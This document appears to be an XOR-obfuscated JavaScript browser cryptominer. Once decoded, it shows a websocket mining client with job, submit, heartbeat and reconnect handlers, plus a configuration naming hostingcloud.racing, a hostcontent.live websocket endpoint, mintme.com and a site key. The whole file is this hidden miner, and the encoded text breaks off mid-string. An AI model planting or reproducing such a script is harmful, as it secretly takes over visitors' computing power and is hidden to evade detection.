DCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a\x1d~ZZw\x5c\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02ALZEWi\x15\x19\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aDW^A]cAG\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\